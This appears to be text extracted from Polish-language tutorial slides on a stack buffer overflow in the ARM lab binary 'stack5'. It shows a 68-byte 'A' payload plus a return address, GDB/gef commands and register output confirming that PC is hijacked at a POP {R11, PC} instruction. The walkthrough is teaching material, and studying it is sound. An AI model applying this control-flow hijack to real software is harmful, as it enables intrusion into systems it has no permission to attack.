 Payload 68*A 0xb6ea7fd4
Rejestry
$r11: 0x41414141
$pc: 0xb6ea7fd4
GDB
~$ gdb -q stack5
gef> disas main
...
gef> break *0x00010468
# adres POP {R11, PC}
gef> run < payload
gef> step
ARM Kodzik
->0xb6ea7fd4 <lrand48+28> ldr r0, [sp, #4]
POP {R11, PC} się wykonało.
Wartości rejestrów zostały
zaktualizowane.
Kolejnym krokiem będzie skok do
funkcji *lrand48* Super! :)
P1